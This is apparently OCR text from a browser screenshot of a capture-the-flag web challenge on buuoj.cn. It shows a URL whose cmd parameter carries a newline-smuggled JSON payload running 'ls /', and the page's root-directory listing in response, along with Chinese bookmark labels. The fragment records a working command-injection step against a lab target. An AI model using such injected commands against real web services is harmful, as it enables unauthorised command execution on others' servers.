 不安全 | 6c847019-d663-4b24-a558-33b845e3034b.node3.buuoj.cn/?cmd={%0a"cmd":%20"ls%20/"%0a}
应用 工具网站 Web信息收集 大佬文章 山警网安实验室资... 我的设计 - Canva Phuck2 – Insomni'... awd的防御
Web Adminstration Interface
Attempting to run command:
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Enter command as JSON: